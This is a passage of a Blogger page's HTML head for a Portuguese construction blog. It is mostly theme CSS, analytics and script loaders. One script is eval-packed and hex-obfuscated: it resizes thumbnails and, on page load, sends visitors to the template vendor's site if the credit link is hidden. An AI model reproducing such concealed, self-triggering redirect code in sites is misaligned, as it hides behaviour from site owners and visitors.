a{font-size:15px;line-height:1.4em;padding:0;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:10px 0px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2;clear:both}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#151515}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px;border-bottom:1px solid rgb(51, 51, 51)}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both;letter-spacing:0.8px}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggw93wqYmc0XuoBWrB17UHsxCEe9u_Sm9tB77J6jn-nh5ll-XrPe2az7Ci0qP1TVfobSgpL4WJZHXecKxq7tcU4w96nB1V8WXohPVckABrh3pYUv1A3s1244Yq1vGT-pHIgbv-4SbOTqJp/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#jugas_footer{background:#121212;color:#BABABA;font-weight:400;padding:10px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:inline-block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#54a8d0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#54a8d0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.lowerbar .list-label-widget-content li{border-color:rgba(0, 200, 215, 0.18)}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.lowerbar .list-label-widget-content li a:before{color:#54a8d0}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.lowerbar .list-label-widget-content li a{color:#fff}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:0 auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:98%}.tm-menu .selectnav{display:inline-block;margin:10px auto 10px}#menu{text-align:center}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.comments .comments-content .comment-replies{margin-left:0}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}.block-image{float:none;margin:0 auto 15px;clear:both;width:100%}.block-image .thumb img{height:auto}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #headerright{width:550px}body#layout .headerright{width:auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:33.3%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block;float:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59487821-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700|Source+Sans+Pro:400,400i,600,700,700i|Righteous");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q a=["\\1l\\d\\k\\r\\l\\o\\j\\n\\K\\A","\\q\\o\\1o\\1p\\D\\n\\q","\\q\\E\\V\\H\\H\\D\\w\\P\\T\\H\\q","\\j\\c\\m\\e\\f\\n\\c","\\A\\l\\f\\e\\b\\K\\A","","\\A\\l\\b\\d\\b\\e\\c\\K\\A","\\A\\q\\1g","\\o\\j\\n","\\q\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\q\\k\\1i\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\f\\b\\b\\j","\\d\\k\\r","\\y\\d\\i\\p","\\c\\f\\n\\w","\\z\\v\\e\\h\\n\\Y\\D\\d\\k\\f\\r\\c\\l\\z\\b\\w\\G\\k\\v","\\j\\c\\f\\p\\s","\\e\\c\\i\\r\\b\\w","\\U\\k\\s\\n\\h\\i\\b\\c\\i\\b\\t\\N\\d\\o\\d\\v\\e\\c","\\w\\j\\c\\y","\\e\\h\\n\\f\\b\\d\\h\\i","\\w\\b\\b\\m\\t\\q\\q\\E\\E\\E\\z\\b\\c\\k\\m\\e\\f\\b\\c\\o\\s\\f\\j\\p\\z\\n\\h\\k\\q","\\h\\i\\e\\h\\f\\p","\\k\\s\\n\\h\\i\\b\\c\\i\\b","\\r\\c\\b\\1C\\e\\c\\k\\c\\i\\b\\R\\s\\1w\\p","\\o\\c\\b\\1y\\b\\b\\j\\d\\v\\G\\b\\c","\\j\\c\\e","\\p\\h\\y\\h\\e\\e\\h\\E","\\b\\d\\b\\e\\c","\\1E\\j\\c\\c\\l\\R\\e\\h\\r\\r\\c\\j\\l\\M\\c\\k\\m\\e\\f\\b\\c\\o","\\o\\b\\s\\e\\c","\\p\\d\\o\\m\\e\\f\\s\\t\\l\\d\\i\\e\\d\\i\\c\\D\\v\\e\\h\\n\\Y\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\y\\h\\i\\b\\D\\o\\d\\S\\c\\t\\l\\d\\i\\w\\c\\j\\d\\b\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\n\\h\\e\\h\\j\\t\\l\\U\\T\\V\\f\\1q\\p\\H\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\N\\d\\o\\d\\v\\d\\e\\d\\b\\s\\t\\l\\N\\d\\o\\d\\v\\e\\c\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\S\\D\\d\\i\\p\\c\\1f\\t\\X\\X\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\h\\m\\f\\n\\d\\b\\s\\t\\l\\P\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B","\\d\\i\\i\\c\\j\\1H\\M\\1J\\1I","\\M\\c\\k\\m\\e\\f\\b\\c\\o\\1x\\f\\j\\p"];x 1F(1d,F){1a=a[0]+1d[a[3]](a[1],a[2])+a[4]+F[a[3]](/"/g,a[5])+a[6]+F[a[3]](/"/g,a[5])+a[7];O(F!=a[5]){L 1a}1r{L a[5]}}$(J)[a[16]](x(){$(a[15])[a[14]](x(){$(1n)[a[13]](a[12])[a[11]](a[8],x(u,Z){L Z[a[3]](a[9],a[10])})})});$(J)[a[16]](x(){1h(x(){O(!$(a[18])[a[17]]){W[a[1e]][a[19]]=a[1b]}},1k)});W[a[1m]]=x(){Q u=J[a[1D]](a[1B]);u[a[I]](a[19],a[1b]);u[a[I]](a[1j],a[1u]);u[a[I]](a[1A],a[1t]);u[a[I]](a[1v],a[1G]);u[a[1s]]=a[1z]}',62,108,'||||||||||_0x9be5|x74|x65|x69|x6C|x61||x6F|x6E|x72|x6D|x20|x70|x63|x73|x64|x2F|x67|x79|x3A|_0x233bx4|x62|x68|function|x66|x2E|x22|x3B|x21|x2D|x77|_0x233bx3|x75|x30|25|document|x3D|return|x54|x76|if|x31|var|x42|x7A|x35|x23|x34|window|x39|x6B|_0x233bx5|||||||||||image_tag|21|x6A|_0x233bx2|20|x78|x3E|setInterval|x71|26|3000|x3C|22|this|x37|x32|x38|else|32|29|27|30|x49|x59|x41|33|28|23|x45|24|x46|bp_thumbnail_resize|31|x48|x4C|x4D'.split('|')))

          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqzw4dzGbVrCSqNsv8aF79O6efOJ4UlAmc3IpWfl6ohK33ESc6yMc-hKRgdY-T-_plAeJ8fb_AIofUZH07pxfbqzHmOiBqA8IaVCoSnkSc-PDf34HiZC9KKGgtbGrOzlXB7M9xvg4YLQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6340437626283504675&amp;zx=be0f2971-6f0a-4f8e-94bb-835bda2840db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6340437626283504675&amp;zx=be0f2971-6f0a-4f8e-94bb-835bda2840db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2060284800437808 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.viverdeconstrucao.com/' style='display: block'><h1 style='display:none'></h1>
